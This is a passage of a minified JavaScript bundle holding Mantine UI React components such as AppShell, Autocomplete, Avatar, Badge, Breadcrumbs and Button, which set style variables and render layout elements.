t;let{baseStyles:n,minMediaStyles:r,header:o}=e,a=null==o?void 0:o.height,i=null===(t=null==o?void 0:o.offset)||void 0===t||t;if(k(a)){let e=(0,x.h)(C(a));n["--app-shell-header-height"]=e,i&&(n["--app-shell-header-offset"]=e)}j(a)&&(void 0!==a.base&&(n["--app-shell-header-height"]=(0,x.h)(a.base),i&&(n["--app-shell-header-offset"]=(0,x.h)(a.base))),(0,b.keys)(a).forEach(e=>{"base"!==e&&(r[e]=r[e]||{},r[e]["--app-shell-header-height"]=(0,x.h)(a[e]),i&&(r[e]["--app-shell-header-offset"]=(0,x.h)(a[e])))})),(null==o?void 0:o.collapsed)&&(n["--app-shell-header-transform"]="translateY(calc(var(--app-shell-header-height) * -1))",n["--app-shell-header-offset"]="0px !important")}({baseStyles:c,minMediaStyles:l,header:n}),function(e){var t;let{baseStyles:n,minMediaStyles:r,footer:o}=e,a=null==o?void 0:o.height,i=null===(t=null==o?void 0:o.offset)||void 0===t||t;if(k(a)){let e=(0,x.h)(C(a));n["--app-shell-footer-height"]=e,i&&(n["--app-shell-footer-offset"]=e)}j(a)&&(void 0!==a.base&&(n["--app-shell-footer-height"]=(0,x.h)(a.base),i&&(n["--app-shell-footer-offset"]=(0,x.h)(a.base))),(0,b.keys)(a).forEach(e=>{"base"!==e&&(r[e]=r[e]||{},r[e]["--app-shell-footer-height"]=(0,x.h)(a[e]),i&&(r[e]["--app-shell-footer-offset"]=(0,x.h)(a[e])))})),(null==o?void 0:o.collapsed)&&(n["--app-shell-footer-transform"]="translateY(var(--app-shell-footer-height))",n["--app-shell-footer-offset"]="0px !important")}({baseStyles:c,minMediaStyles:l,footer:r}),function(e){let{padding:t,baseStyles:n,minMediaStyles:r}=e;k(t)&&(n["--app-shell-padding"]=R(C(t))),j(t)&&(t.base&&(n["--app-shell-padding"]=R(t.base)),(0,b.keys)(t).forEach(e=>{"base"!==e&&(r[e]=r[e]||{},r[e]["--app-shell-padding"]=R(t[e]))}))}({baseStyles:c,minMediaStyles:l,padding:a}),{baseStyles:c,media:[...(0,w.getSortedBreakpoints)((0,b.keys)(l),i.breakpoints).map(e=>({query:"(min-width: ".concat((0,x.em)(e.px),")"),styles:l[e.value]})),...(0,w.getSortedBreakpoints)((0,b.keys)(s),i.breakpoints).map(e=>({query:"(max-width: ".concat((0,x.em)(e.px),")"),styles:s[e.value]}))]}}({navbar:t,header:n,footer:a,aside:o,padding:i,theme:l});return(0,r.jsx)(y.InlineStyles,{media:c,styles:u,selector:s.cssVariablesSelector})}var T=n(95743),I=n(48400),M=n(29419),N=n(27604),D=n(85866);let A={withBorder:!0,padding:0,transitionDuration:200,transitionTimingFunction:"ease",zIndex:(0,a.getDefaultZIndex)("app")},_=(0,i.createVarsResolver)((e,t)=>{let{transitionDuration:n,transitionTimingFunction:r}=t;return{root:{"--app-shell-transition-duration":"".concat(n,"ms"),"--app-shell-transition-timing-function":r}}}),B=(0,u.factory)((e,t)=>{let n=(0,l.useProps)("AppShell",A,e),{classNames:a,className:i,style:u,styles:f,unstyled:p,vars:m,navbar:v,withBorder:h,padding:g,transitionDuration:y,transitionTimingFunction:b,header:x,zIndex:w,layout:S,disabled:C,aside:k,footer:j,offsetScrollbars:P="alt"!==S,mod:R,attributes:T,...I}=n,B=(0,s.useStyles)({name:"AppShell",classes:D.Z,props:n,className:i,style:u,classNames:a,styles:f,unstyled:p,attributes:T,vars:m,varsResolver:_}),z=function(e){let{transitionDuration:t,disabled:n}=e,[r,a]=(0,o.useState)(!0),i=(0,o.useRef)(-1),l=(0,o.useRef)(-1);return(0,M.useWindowEvent)("resize",()=>{a(!0),clearTimeout(i.current),i.current=window.setTimeout(()=>(0,o.startTransition)(()=>{a(!1)}),200)}),(0,N.useIsomorphicEffect)(()=>{a(!0),clearTimeout(l.current),l.current=window.setTimeout(()=>(0,o.startTransition)(()=>{a(!1)}),t||0)},[n,t]),r}({disabled:C,transitionDuration:y});return(0,r.jsxs)(d.T,{value:{getStyles:B,withBorder:h,zIndex:w,disabled:C,offsetScrollbars:P},children:[(0,r.jsx)(E,{navbar:v,header:x,aside:k,footer:j,padding:g}),(0,r.jsx)(c.Box,{ref:t,...B("root"),mod:[{resizing:z,layout:S,disabled:C},R],...I})]})});B.classes=D.Z,B.displayName="@mantine/core/AppShell",B.Navbar=T.AppShellNavbar,B.Header=m.AppShellHeader,B.Main=v.AppShellMain,B.Aside=f.AppShellAside,B.Footer=p.AppShellFooter,B.Section=I.AppShellSection},85866:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={root:"m_89ab340",navbar:"m_45252eee",aside:"m_9cdde9a",header:"m_3b16f56b",main:"m_8983817",footer:"m_3840c879",section:"m_6dcfc7c7"}},94116:function(e,t,n){"use strict";n.d(t,{AppShellAside:function(){return c}});var r=n(57437);n(2265);var o=n(63576),a=n(11612),i=n(70650),l=n(28498),s=n(85866);let c=(0,i.factory)((e,t)=>{let{classNames:n,className:i,style:s,styles:c,unstyled:u,vars:d,withBorder:f,zIndex:p,mod:m,...v}=(0,o.useProps)("AppShellAside",null,e),h=(0,l._)();return h.disabled?null:(0,r.jsx)(a.Box,{component:"aside",ref:t,mod:[{"with-border":null!=f?f:h.withBorder},m],...h.getStyles("aside",{className:i,classNames:n,styles:c,style:s}),...v,__vars:{"--app-shell-aside-z-index":"calc(".concat(null!=p?p:h.zIndex," + 1)")}})});c.classes=s.Z,c.displayName="@mantine/core/AppShellAside"},37367:function(e,t,n){"use strict";n.d(t,{AppShellFooter:function(){return d}});var r=n(57437),o=n(61994),a=n(99157);n(2265);var i=n(63576),l=n(11612),s=n(70650),c=n(28498),u=n(85866);let d=(0,s.factory)((e,t)=>{var n;let{classNames:s,className:u,style:d,styles:f,unstyled:p,vars:m,withBorder:v,zIndex:h,mod:g,...y}=(0,i.useProps)("AppShellFooter",null,e),b=(0,c._)();return b.disabled?null:(0,r.jsx)(l.Box,{component:"footer",ref:t,mod:[{"with-border":null!=v?v:b.withBorder},g],...b.getStyles("footer",{className:(0,o.Z)({[a.Z.classNames.zeroRight]:b.offsetScrollbars},u),classNames:s,styles:f,style:d}),...y,__vars:{"--app-shell-footer-z-index":null===(n=null!=h?h:b.zIndex)||void 0===n?void 0:n.toString()}})});d.classes=u.Z,d.displayName="@mantine/core/AppShellFooter"},65742:function(e,t,n){"use strict";n.d(t,{AppShellHeader:function(){return d}});var r=n(57437),o=n(61994),a=n(99157);n(2265);var i=n(63576),l=n(11612),s=n(70650),c=n(28498),u=n(85866);let d=(0,s.factory)((e,t)=>{var n;let{classNames:s,className:u,style:d,styles:f,unstyled:p,vars:m,withBorder:v,zIndex:h,mod:g,...y}=(0,i.useProps)("AppShellHeader",null,e),b=(0,c._)();return b.disabled?null:(0,r.jsx)(l.Box,{component:"header",ref:t,mod:[{"with-border":null!=v?v:b.withBorder},g],...b.getStyles("header",{className:(0,o.Z)({[a.Z.classNames.zeroRight]:b.offsetScrollbars},u),classNames:s,styles:f,style:d}),...y,__vars:{"--app-shell-header-z-index":null===(n=null!=h?h:b.zIndex)||void 0===n?void 0:n.toString()}})});d.classes=u.Z,d.displayName="@mantine/core/AppShellHeader"},43915:function(e,t,n){"use strict";n.d(t,{AppShellMain:function(){return c}});var r=n(57437);n(2265);var o=n(63576),a=n(11612),i=n(70650),l=n(28498),s=n(85866);let c=(0,i.factory)((e,t)=>{let{classNames:n,className:i,style:s,styles:c,vars:u,...d}=(0,o.useProps)("AppShellMain",null,e),f=(0,l._)();return(0,r.jsx)(a.Box,{component:"main",ref:t,...f.getStyles("main",{className:i,style:s,classNames:n,styles:c}),...d})});c.classes=s.Z,c.displayName="@mantine/core/AppShellMain"},95743:function(e,t,n){"use strict";n.d(t,{AppShellNavbar:function(){return c}});var r=n(57437);n(2265);var o=n(63576),a=n(11612),i=n(70650),l=n(28498),s=n(85866);let c=(0,i.factory)((e,t)=>{let{classNames:n,className:i,style:s,styles:c,unstyled:u,vars:d,withBorder:f,zIndex:p,mod:m,...v}=(0,o.useProps)("AppShellNavbar",null,e),h=(0,l._)();return h.disabled?null:(0,r.jsx)(a.Box,{component:"nav",ref:t,mod:[{"with-border":null!=f?f:h.withBorder},m],...h.getStyles("navbar",{className:i,classNames:n,styles:c,style:s}),...v,__vars:{"--app-shell-navbar-z-index":"calc(".concat(null!=p?p:h.zIndex," + 1)")}})});c.classes=s.Z,c.displayName="@mantine/core/AppShellNavbar"},48400:function(e,t,n){"use strict";n.d(t,{AppShellSection:function(){return c}});var r=n(57437);n(2265);var o=n(63576),a=n(11612),i=n(23468),l=n(28498),s=n(85866);let c=(0,i.polymorphicFactory)((e,t)=>{let{classNames:n,className:i,style:s,styles:c,vars:u,grow:d,mod:f,...p}=(0,o.useProps)("AppShellSection",null,e),m=(0,l._)();return(0,r.jsx)(a.Box,{ref:t,mod:[{grow:d},f],...m.getStyles("section",{className:i,style:s,classNames:n,styles:c}),...p})});c.classes=s.Z,c.displayName="@mantine/core/AppShellSection"},67512:function(e,t,n){"use strict";n.d(t,{AspectRatio:function(){return d}});var r=n(57437);n(2265);var o=n(99542),a=n(63576),i=n(38329),l=n(11612),s=n(70650),c={root:"m_71ac47fc"};let u=(0,o.createVarsResolver)((e,t)=>{let{ratio:n}=t;return{root:{"--ar-ratio":null==n?void 0:n.toString()}}}),d=(0,s.factory)((e,t)=>{let n=(0,a.useProps)("AspectRatio",null,e),{classNames:o,className:s,style:d,styles:f,unstyled:p,vars:m,ratio:v,attributes:h,...g}=n,y=(0,i.useStyles)({name:"AspectRatio",classes:c,props:n,className:s,style:d,classNames:o,styles:f,unstyled:p,attributes:h,vars:m,varsResolver:u});return(0,r.jsx)(l.Box,{ref:t,...y("root"),...g})});d.classes=c,d.displayName="@mantine/core/AspectRatio"},56300:function(e,t,n){"use strict";n.d(t,{Autocomplete:function(){return h}});var r=n(57437),o=n(2265),a=n(61610),i=n(22320),l=n(24612),s=n(63576),c=n(70650),u=n(14266),d=n(36293),f=n(12794),p=n(18166),m=n(89883),v=n(78317);let h=(0,c.factory)((e,t)=>{let n=(0,s.useProps)("Autocomplete",null,e),{classNames:c,styles:h,unstyled:g,vars:y,dropdownOpened:b,defaultDropdownOpened:x,onDropdownClose:w,onDropdownOpen:S,onFocus:C,onBlur:k,onClick:j,onChange:P,data:R,value:E,defaultValue:T,selectFirstOptionOnChange:I,onOptionSubmit:M,comboboxProps:N,readOnly:D,disabled:A,filter:_,limit:B,withScrollArea:z,maxDropdownHeight:L,size:O,id:F,renderOption:V,autoComplete:Z,scrollAreaProps:H,onClear:W,clearButtonProps:G,error:U,clearable:q,rightSection:K,autoSelectOnBlur:$,attributes:X,...Y}=n,J=(0,a.useId)(F),Q=(0,u.getParsedComboboxData)(R),ee=(0,d.getOptionsLockup)(Q),[et,en]=(0,i.useUncontrolled)({value:E,defaultValue:T,finalValue:"",onChange:P}),er=(0,m.useCombobox)({opened:b,defaultOpened:x,onDropdownOpen:S,onDropdownClose:()=>{null==w||w(),setTimeout(er.resetSelectedOption,0)}}),eo=e=>{en(e),er.resetSelectedOption()},{resolvedClassNames:ea,resolvedStyles:ei}=(0,l.useResolvedStylesApi)({props:n,styles:h,classNames:c});(0,o.useEffect)(()=>{I&&er.selectFirstOption()},[I,et]);let el=(0,r.jsx)(f.Combobox.ClearButton,{...G,onClear:()=>{eo(""),null==W||W()}});return(0,r.jsxs)(f.Combobox,{store:er,__staticSelector:"Autocomplete",classNames:ea,styles:ei,unstyled:g,readOnly:D,size:O,attributes:X,onOptionSubmit:e=>{null==M||M(e),eo(ee[e].label),er.closeDropdown()},...N,children:[(0,r.jsx)(f.Combobox.Target,{autoComplete:Z,children:(0,r.jsx)(v.InputBase,{ref:t,...Y,size:O,__staticSelector:"Autocomplete",__clearSection:el,__clearable:q&&!!et&&!A&&!D,rightSection:K,disabled:A,readOnly:D,value:et,error:U,onChange:e=>{eo(e.currentTarget.value),er.openDropdown(),I&&er.selectFirstOption()},onFocus:e=>{er.openDropdown(),null==C||C(e)},onBlur:e=>{$&&er.clickSelectedOption(),er.closeDropdown(),null==k||k(e)},onClick:e=>{er.openDropdown(),null==j||j(e)},classNames:ea,styles:ei,unstyled:g,attributes:X,id:J})}),(0,r.jsx)(p.OptionsDropdown,{data:Q,hidden:D||A,filter:_,search:et,limit:B,hiddenWhenEmpty:!0,withScrollArea:z,maxDropdownHeight:L,unstyled:g,labelId:Y.label?"".concat(J,"-label"):void 0,"aria-label":Y.label?void 0:Y["aria-label"],renderOption:V,scrollAreaProps:H})]})});h.classes={...v.InputBase.classes,...f.Combobox.classes},h.displayName="@mantine/core/Autocomplete"},63627:function(e,t,n){"use strict";n.d(t,{Avatar:function(){return g}});var r=n(57437),o=n(2265),a=n(59105),i=n(99542),l=n(63576),s=n(38329),c=n(11612),u=n(23468),d=n(65659),f=n(26219);function p(e){return(0,r.jsx)("svg",{...e,"data-avatar-placeholder-icon":!0,viewBox:"0 0 15 15",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:(0,r.jsx)("path",{d:"M0.877014 7.49988C0.877014 3.84219 3.84216 0.877045 7.49985 0.877045C11.1575 0.877045 14.1227 3.84219 14.1227 7.49988C14.1227 11.1575 11.1575 14.1227 7.49985 14.1227C3.84216 14.1227 0.877014 11.1575 0.877014 7.49988ZM7.49985 1.82704C4.36683 1.82704 1.82701 4.36686 1.82701 7.49988C1.82701 8.97196 2.38774 10.3131 3.30727 11.3213C4.19074 9.94119 5.73818 9.02499 7.50023 9.02499C9.26206 9.02499 10.8093 9.94097 11.6929 11.3208C12.6121 10.3127 13.1727 8.97172 13.1727 7.49988C13.1727 4.36686 10.6328 1.82704 7.49985 1.82704ZM10.9818 11.9787C10.2839 10.7795 8.9857 9.97499 7.50023 9.97499C6.01458 9.97499 4.71624 10.7797 4.01845 11.9791C4.97952 12.7272 6.18765 13.1727 7.49985 13.1727C8.81227 13.1727 10.0206 12.727 10.9818 11.9787ZM5.14999 6.50487C5.14999 5.207 6.20212 4.15487 7.49999 4.15487C8.79786 4.15487 9.84999 5.207 9.84999 6.50487C9.84999 7.80274 8.79786 8.85487 7.49999 8.85487C6.20212 8.85487 5.14999 7.80274 5.14999 6.50487ZM7.49999 5.10487C6.72679 5.10487 6.09999 5.73167 6.09999 6.50487C6.09999 7.27807 6.72679 7.90487 7.49999 7.90487C8.27319 7.90487 8.89999 7.27807 8.89999 6.50487C8.89999 5.73167 8.27319 5.10487 7.49999 5.10487Z",fill:"currentColor",fillRule:"evenodd",clipRule:"evenodd"})})}let m=["blue","cyan","grape","green","indigo","lime","orange","pink","red","teal","violet"];var v=n(59902);let h=(0,i.createVarsResolver)((e,t)=>{let{size:n,radius:r,variant:o,gradient:i,color:l,autoContrast:s,name:c,allowedInitialsColors:u}=t,d="initials"===l&&"string"==typeof c?function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:m,n=Math.abs(function(e){let t=0;for(let n=0;n<e.length;n+=1)t=(t<<5)-t+e.charCodeAt(n)|0;return t}(e))%t.length;return t[n]}(c,u):l,f=e.variantColorResolver({color:d||"gray",theme:e,gradient:i,variant:o||"light",autoContrast:s});return{root:{"--avatar-size":(0,a.getSize)(n,"avatar-size"),"--avatar-radius":void 0===r?void 0:(0,a.getRadius)(r),"--avatar-bg":d||o?f.background:void 0,"--avatar-color":d||o?f.color:void 0,"--avatar-bd":d||o?f.border:void 0}}}),g=(0,u.polymorphicFactory)((e,t)=>{let n=(0,l.useProps)("Avatar",null,e),{classNames:a,className:i,style:u,styles:d,unstyled:m,vars:g,src:y,alt:b,radius:x,color:w,gradient:S,imageProps:C,children:k,autoContrast:j,mod:P,name:R,allowedInitialsColors:E,attributes:T,...I}=n,M=(0,f.C)(),[N,D]=(0,o.useState)(!y),A=(0,s.useStyles)({name:"Avatar",props:n,classes:v.Z,className:i,style:u,classNames:a,styles:d,unstyled:m,attributes:T,vars:g,varsResolver:h});return(0,o.useEffect)(()=>D(!y),[y]),(0,r.jsx)(c.Box,{...A("root"),mod:[{"within-group":M.withinGroup},P],ref:t,...I,children:N||!y?(0,r.jsx)("span",{...A("placeholder"),title:b,children:k||"string"==typeof R&&function(e){let t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:2,n=e.split(" ");return 1===n.length?e.slice(0,t).toUpperCase():n.map(e=>e[0]).slice(0,t).join("").toUpperCase()}(R)||(0,r.jsx)(p,{})}):(0,r.jsx)("img",{...C,...A("image"),src:y,alt:b,onError:e=>{var t;D(!0),null==C||null===(t=C.onError)||void 0===t||t.call(C,e)}})})});g.classes=v.Z,g.displayName="@mantine/core/Avatar",g.Group=d.AvatarGroup},59902:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={group:"m_11def92b",root:"m_f85678b6",image:"m_11f8ac07",placeholder:"m_104cd71f"}},26219:function(e,t,n){"use strict";n.d(t,{C:function(){return i},k:function(){return a}});var r=n(2265);let o=(0,r.createContext)(null),a=o.Provider;function i(){return{withinGroup:!!(0,r.useContext)(o)}}},65659:function(e,t,n){"use strict";n.d(t,{AvatarGroup:function(){return p}});var r=n(57437);n(2265);var o=n(59105),a=n(99542),i=n(63576),l=n(38329),s=n(11612),c=n(70650),u=n(26219),d=n(59902);let f=(0,a.createVarsResolver)((e,t)=>{let{spacing:n}=t;return{group:{"--ag-spacing":(0,o.getSpacing)(n)}}}),p=(0,c.factory)((e,t)=>{let n=(0,i.useProps)("AvatarGroup",null,e),{classNames:o,className:a,style:c,styles:p,unstyled:m,vars:v,spacing:h,attributes:g,...y}=n,b=(0,l.useStyles)({name:"AvatarGroup",classes:d.Z,props:n,className:a,style:c,classNames:o,styles:p,unstyled:m,attributes:g,vars:v,varsResolver:f,rootSelector:"group"});return(0,r.jsx)(u.k,{value:!0,children:(0,r.jsx)(s.Box,{ref:t,...b("group"),...y})})});p.classes=d.Z,p.displayName="@mantine/core/AvatarGroup"},12788:function(e,t,n){"use strict";n.d(t,{BackgroundImage:function(){return f}});var r=n(57437);n(2265);var o=n(59105),a=n(99542),i=n(63576),l=n(38329),s=n(11612),c=n(23468),u={root:"m_2ce0de02"};let d=(0,a.createVarsResolver)((e,t)=>{let{radius:n}=t;return{root:{"--bi-radius":void 0===n?void 0:(0,o.getRadius)(n)}}}),f=(0,c.polymorphicFactory)((e,t)=>{let n=(0,i.useProps)("BackgroundImage",null,e),{classNames:o,className:a,style:c,styles:f,unstyled:p,vars:m,radius:v,src:h,variant:g,attributes:y,...b}=n,x=(0,l.useStyles)({name:"BackgroundImage",props:n,classes:u,className:a,style:c,classNames:o,styles:f,unstyled:p,attributes:y,vars:m,varsResolver:d});return(0,r.jsx)(s.Box,{ref:t,variant:g,...x("root",{style:{backgroundImage:"url(".concat(h,")")}}),...b})});f.classes=u,f.displayName="@mantine/core/BackgroundImage"},99681:function(e,t,n){"use strict";n.d(t,{Badge:function(){return p}});var r=n(57437);n(2265);var o=n(59105),a=n(99542),i=n(78016),l=n(63576),s=n(38329),c=n(11612),u=n(23468),d={root:"m_347db0ec","root--dot":"m_fbd81e3d",label:"m_5add502a",section:"m_91fdda9b"};let f=(0,a.createVarsResolver)((e,t)=>{let{radius:n,color:r,gradient:a,variant:l,size:s,autoContrast:c}=t,u=e.variantColorResolver({color:r||e.primaryColor,theme:e,gradient:a,variant:l||"filled",autoContrast:c});return{root:{"--badge-height":(0,o.getSize)(s,"badge-height"),"--badge-padding-x":(0,o.getSize)(s,"badge-padding-x"),"--badge-fz":(0,o.getSize)(s,"badge-fz"),"--badge-radius":void 0===n?void 0:(0,o.getRadius)(n),"--badge-bg":r||l?u.background:void 0,"--badge-color":r||l?u.color:void 0,"--badge-bd":r||l?u.border:void 0,"--badge-dot-color":"dot"===l?(0,i.getThemeColor)(r,e):void 0}}}),p=(0,u.polymorphicFactory)((e,t)=>{let n=(0,l.useProps)("Badge",null,e),{classNames:o,className:a,style:i,styles:u,unstyled:p,vars:m,radius:v,color:h,gradient:g,leftSection:y,rightSection:b,children:x,variant:w,fullWidth:S,autoContrast:C,circle:k,mod:j,attributes:P,...R}=n,E=(0,s.useStyles)({name:"Badge",props:n,classes:d,className:a,style:i,classNames:o,styles:u,unstyled:p,attributes:P,vars:m,varsResolver:f});return(0,r.jsxs)(c.Box,{variant:w,mod:[{block:S,circle:k,"with-right-section":!!b,"with-left-section":!!y},j],...E("root",{variant:w}),ref:t,...R,children:[y&&(0,r.jsx)("span",{...E("section"),"data-position":"left",children:y}),(0,r.jsx)("span",{...E("label"),children:x}),b&&(0,r.jsx)("span",{...E("section"),"data-position":"right",children:b})]})});p.classes=d,p.displayName="@mantine/core/Badge"},45565:function(e,t,n){"use strict";n.d(t,{Blockquote:function(){return g}});var r=n(57437),o=n(28552);n(2265);var a=n(59105),i=n(99542),l=n(25496),s=n(78016),c=n(54232),u=n(63576),d=n(38329),f=n(11612),p=n(70650),m={root:"m_ddec01c0",icon:"m_dde7bd57",cite:"m_dde51a35"};let v={iconSize:48},h=(0,i.createVarsResolver)((e,t)=>{let{color:n,iconSize:r,radius:i}=t,u=(0,l.parseThemeColor)({color:n||e.primaryColor,theme:e,colorScheme:"dark"}),d=(0,l.parseThemeColor)({color:n||e.primaryColor,theme:e,colorScheme:"light"});return{root:{"--bq-bg-light":(0,c.m)(d.value,.07),"--bq-bg-dark":(0,c.m)(u.value,.06),"--bq-bd":(0,s.getThemeColor)(n,e),"--bq-icon-size":(0,o.h)(r),"--bq-radius":(0,a.getRadius)(i)}}}),g=(0,p.factory)((e,t)=>{let n=(0,u.useProps)("Blockquote",v,e),{classNames:o,className:a,style:i,styles:l,unstyled:s,vars:c,children:p,icon:g,iconSize:y,cite:b,attributes:x,...w}=n,S=(0,d.useStyles)({name:"Blockquote",classes:m,props:n,className:a,style:i,classNames:o,styles:l,unstyled:s,attributes:x,vars:c,varsResolver:h});return(0,r.jsxs)(f.Box,{component:"blockquote",ref:t,...S("root"),...w,children:[g&&(0,r.jsx)("span",{...S("icon"),children:g}),p,b&&(0,r.jsx)("cite",{...S("cite"),children:b})]})});g.classes=m,g.displayName="@mantine/core/Blockquote"},26139:function(e,t,n){"use strict";n.d(t,{Breadcrumbs:function(){return v}});var r=n(57437),o=n(2265),a=n(35786),i=n(59105),l=n(99542),s=n(63576),c=n(38329),u=n(11612),d=n(70650),f={root:"m_8b3717df",breadcrumb:"m_f678d540",separator:"m_3b8f2208"};let p={separator:"/"},m=(0,l.createVarsResolver)((e,t)=>{let{separatorMargin:n}=t;return{root:{"--bc-separator-margin":(0,i.getSpacing)(n)}}}),v=(0,d.factory)((e,t)=>{let n=(0,s.useProps)("Breadcrumbs",p,e),{classNames:i,className:l,style:d,styles:v,unstyled:h,vars:g,children:y,separator:b,separatorMargin:x,attributes:w,...S}=n,C=(0,c.useStyles)({name:"Breadcrumbs",classes:f,props:n,className:l,style:d,classNames:i,styles:v,unstyled:h,attributes:w,vars:g,varsResolver:m}),k=o.Children.toArray(y).reduce((e,t,n,r)=>{var i;let l=(0,a.isElement)(t)?(0,o.cloneElement)(t,{...C("breadcrumb",{className:null===(i=t.props)||void 0===i?void 0:i.className}),key:n}):(0,o.createElement)("div",{...C("breadcrumb"),key:n},t);return e.push(l),n!==r.length-1&&e.push((0,o.createElement)(u.Box,{...C("separator"),key:"separator-".concat(n)},b)),e},[]);return(0,r.jsx)(u.Box,{ref:t,...C("root"),...S,children:k})});v.classes=f,v.displayName="@mantine/core/Breadcrumbs"},88042:function(e,t,n){"use strict";n.d(t,{Burger:function(){return v}});var r=n(57437),o=n(28552);n(2265);var a=n(59105),i=n(99542),l=n(78016),s=n(63576),c=n(38329),u=n(11612),d=n(70650),f=n(78289),p={root:"m_fea6bf1a",burger:"m_d4fb9cad"};let m=(0,i.createVarsResolver)((e,t)=>{let{color:n,size:r,lineSize:i,transitionDuration:s,transitionTimingFunction:c}=t;return{root:{"--burger-color":n?(0,l.getThemeColor)(n,e):void 0,"--burger-size":(0,a.getSize)(r,"burger-size"),"--burger-line-size":i?(0,o.h)(i):void 0,"--burger-transition-duration":void 0===s?void 0:"".concat(s,"ms"),"--burger-transition-timing-function":c}}}),v=(0,d.factory)((e,t)=>{let n=(0,s.useProps)("Burger",null,e),{classNames:o,className:a,style:i,styles:l,unstyled:d,vars:v,opened:h,children:g,transitionDuration:y,transitionTimingFunction:b,lineSize:x,attributes:w,...S}=n,C=(0,c.useStyles)({name:"Burger",classes:p,props:n,className:a,style:i,classNames:o,styles:l,unstyled:d,attributes:w,vars:v,varsResolver:m});return(0,r.jsxs)(f.UnstyledButton,{...C("root"),ref:t,...S,children:[(0,r.jsx)(u.Box,{mod:["reduce-motion",{opened:h}],...C("burger")}),g]})});v.classes=p,v.displayName="@mantine/core/Burger"},80790:function(e,t,n){"use strict";n.d(t,{Button:function(){return b}});var r=n(57437),o=n(28552);n(2265);var a=n(59105),i=n(99542),l=n(63576),s=n(38329),c=n(11612),u=n(23468),d=n(2874),f=n(88117),p=n(78289),m=n(57625),v=n(41385),h=n(75565);let g={in:{opacity:1,transform:"translate(-50%, calc(-50% + ".concat((0,o.h)(1),"))")},out:{opacity:0,transform:"translate(-50%, -200%)"},common:{transformOrigin:"center"},transitionProperty:"transform, opacity"},y=(0,i.createVarsResolver)((e,t)=>{let{radius:n,color:r,gradient:o,variant:i,size:l,justify:s,autoContrast:c}=t,u=e.variantColorResolver({color:r||e.primaryColor,theme:e,gradient:o,variant:i||"filled",autoContrast:c});return{root:{"--button-justify":s,"--button-height":(0,a.getSize)(l,"button-height"),"--button-padding-x":(0,a.getSize)(l,"button-padding-x"),"--button-fz":(null==l?void 0:l.includes("compact"))?(0,a.getFontSize)(l.replace("compact-","")):(0,a.getFontSize)(l),"--button-radius":void 0===n?void 0:(0,a.getRadius)(n),"--button-bg":r||i?u.background:void 0,"--button-hover":r||i?u.hover:void 0,"--button-color":u.color,"--button-bd":r||i?u.border:void 0,"--button-hover-color":r||i?u.hoverColor:void 0}}}),b=(0,u.polymorphicFactory)((e,t)=>{let n=(0,l.useProps)("Button",null,e),{style:o,vars:a,className:i,color:u,disabled:m,children:v,leftSection:b,rightSection:x,fullWidth:w,variant:S,radius:C,loading:k,loaderProps:j,gradient:P,classNames:R,styles:E,unstyled:T,"data-disabled":I,autoContrast:M,mod:N,attributes:D,...A}=n,_=(0,s.useStyles)({name:"Button",props:n,classes:h.Z,className:i,style:o,classNames:R,styles:E,unstyled:T,attributes:D,vars:a,varsResolver:y}),B=!!b,z=!!x;return(0,r.jsxs)(p.UnstyledButton,{ref:t,..._("root",{active:!m&&!k&&!I}),unstyled:T,variant:S,disabled:m||k,mod:[{disabled:m||I,loading:k,block:w,"with-left-section":B,"with-right-section":z},N],...A,children:["boolean"==typeof k&&(0,r.jsx)(f.Transition,{mounted:k,transition:g,duration:150,children:e=>(0,r.jsx)(c.Box,{component:"span",..._("loader",{style:e}),"aria-hidden":!0,children:(0,r.jsx)(d.Loader,{color:"var(--button-color)",size:"calc(var(--button-height) / 1.8)",...j})})}),(0,r.jsxs)("span",{..._("inner"),children:[b&&(0,r.jsx)(c.Box,{component:"span",..._("section"),mod:{position:"left"},children:b}),(0,r.jsx)(c.Box,{component:"span",mod:{loading:k},..._("label"),children:v}),x&&(0,r.jsx)(c.Box,{component:"span",..._("section"),mod:{position:"right"},children:x})]})]})});b.classes=h.Z,b.displayName="@mantine/core/Button",b.Group=m.ButtonGroup,b.GroupSection=v.ButtonGroupSection},75565:function(e,t,n){"use strict";n.d(t,{Z:function(){return r}});var r={root:"m_77c9d27d",inner:"m_80f1301b",label:"m_811560b9",section:"m_a74036a",loader:"m_a25b86ee",group:"m_80d6d844",groupSection:"m_70be2a01"}},57625:function(e,t,n){"use strict";n.d(t,{ButtonGroup:function(){return p}});var r=n(57437),o=n(28552);n(2265);var a=n(99542),i=n(63576),l=n(38329),s=n(11612),c=n(70650),u=n(75565);let d={orientation:"horizontal"},f=(0,a.createVarsResolver)((e,t)=>{let{borderWidth:n}=t;return{group:{"--button-border-width":(0,o.h)(n)}}}),p=(0,c.factory)((e,t)=>{let n=(0,i.useProps)("ButtonGroup",d,e),{className:o,style:a,classNames:c,styles:p,unstyled:m,orientation:v,vars:h,borderWidth:g,variant:y,mod:b,attributes:x,...w}=(0,i.useProps)("ButtonGroup",d,e),S=(0,l.useStyles)({name:"ButtonGroup",props:n,classes:u.Z,className:o,style:a,classNames:c,styles:p,unstyled:m,attributes:x,vars:h,varsResolver:f,rootSelector:"group"});return(0,r.jsx)(s.Box,{...S("group"),ref:t,variant:y,mod:[{"data-orientation":v},b],role:"group",...w})});p.classes=u.Z,p.displayName="@mantine/core/ButtonGroup"},41385:function(e,t,n){"use strict";n.d(t,{ButtonGroupSection:function(){return f}});var r=n(57437);n(2265);var o=n(59105),a=n(99542),i=n(63576),l=n(38329),s=n(11612),c=n(70650),u=n(75565);let d=(0,a.createVarsResolver)((e,t)=>{let{radius:n,color:r,gradient:a,variant:i,autoContrast:l,size:s}=t,c=e.variantColorResolver({color:r||e.primaryColor,theme:e,gradient:a,variant:i||"filled",autoContrast:l});return{groupSection:{"--section-height":(0,o.getSize)(s,"section-height"),"--section-padding-x":(0,o.getSize)(s,"section-padding-x"),"--section-fz":(null==s?void 0:s.includes("compact"))?(0,o.getFontSize)(s.replace("compact-","")):(0,o.getFontSize)(s),"--section-radius":void 0===n?void 0:(0,o.getRadius)(n),"--section-bg":r||i?c.background:void 0,"--section-color":c.color,"--section-bd":r||i?c.border:void 0}}}),f=(0,c.factory)((e,t)=>{let 